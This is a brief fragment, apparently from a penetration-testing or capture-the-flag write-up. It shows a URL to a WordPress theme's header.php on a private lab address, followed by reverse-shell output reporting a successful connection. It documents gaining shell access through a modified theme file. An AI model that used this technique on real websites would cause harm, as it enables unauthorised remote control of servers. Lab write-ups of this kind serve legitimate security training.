 10.10.110.100:65000/wordpress/wp-content/themes/twentyseventeen/header.php
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell